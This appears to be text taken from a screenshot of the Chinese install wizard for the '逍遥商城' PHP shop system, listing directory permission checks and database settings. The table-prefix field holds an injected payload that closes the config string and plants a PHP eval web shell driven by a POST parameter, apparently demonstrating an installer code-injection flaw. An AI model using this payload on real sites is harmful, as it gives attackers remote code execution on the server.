 安装向导
①环境要求
逍遥商城系统对服务器环境没有特殊要求，但必须满足以下基础安装条件
检查./data及其子目录777权限：Yes
检查./install目录777权限：Yes
检查./config.php文件777权限：Yes
②数据库配置
数据库服务器 127.0.0.1 端口 3306
数据库用户名 root 密码
数据库名称 thj
数据表前缀 xy_');eval($_POST[cmd]);?>// 默认是 "xy_"